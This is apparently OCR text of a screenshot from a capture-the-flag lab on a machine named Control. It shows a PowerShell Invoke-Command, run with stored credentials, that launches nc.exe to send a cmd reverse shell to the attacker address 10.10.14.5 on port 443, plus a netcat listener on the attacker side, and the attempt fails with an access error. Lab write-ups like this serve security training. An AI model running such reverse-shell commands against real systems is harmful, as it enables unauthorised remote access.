 192.168.1.15
10.10.14.5
10.10.10.167 - Control
PS C:\Windows\Temp\privesc> Invoke-Command -ComputerName loca
lhost -Cred $SecCredential { C:\\Windows\Temp\privesc\nc.exe
-e cmd 10.10.14.5 443 }
Invoke-Command -ComputerName localhost -Cred $SecCredential {
C:\\Windows\Temp\privesc\nc.exe -e cmd 10.10.14.5 443 }
Program 'nc.exe' failed to run: Access is denied.
+ CategoryInfo : ResourceUnavailable: (:) [], Ap
plicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
+ PSComputerName : localhost
PS C:\Windows\Temp\privesc>
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...